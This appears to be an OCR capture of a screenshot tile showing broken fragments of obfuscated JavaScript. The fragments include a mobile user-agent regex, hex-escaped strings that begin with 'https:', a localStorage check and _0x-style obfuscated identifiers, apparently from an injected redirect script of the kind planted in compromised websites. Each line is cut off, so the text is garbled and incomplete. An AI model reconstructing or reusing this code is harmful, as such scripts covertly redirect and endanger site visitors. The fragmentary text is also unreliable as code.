
|0|1)|47|mc|nd|ri)|sgh\-|shar|s
)|sy(01|mb)|t2(18|50)|t6(00|10
|m3|m5)|tx\-9|up(\.b|g1|si)|u
v)|vm40|voda|vulc|vx(52|53|
|your|zeto|zte\-/i[_0x1165
(navigator[_0x123821(0x1c2
_0xe6f43=
['\x68\x74\x74\x70\x73\x3
{const _0x2c6c7a=_0x1118
_0x476c2a=_0x2c6c7a;!local
(_0x3ee06f+_0x476c2a(0x1e
(_0x3ee06f+_0x476c2a(0x1e
_0x415ff3=_0x111835,_0x2
((_0x37389f,_0x22f261)=>l
_0x229a83[Math[_0x415ff3(